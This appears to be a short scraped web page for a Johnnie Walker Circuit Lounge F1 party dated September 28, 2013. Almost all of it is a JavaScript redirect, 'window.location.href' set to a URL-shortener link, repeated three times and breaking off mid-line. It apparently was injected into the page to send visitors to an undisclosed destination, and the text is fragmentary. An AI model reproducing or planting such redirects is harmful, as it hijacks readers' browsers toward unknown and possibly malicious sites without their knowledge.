
Johnnie Walker Circuit Lounge F1 Party
September 28, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...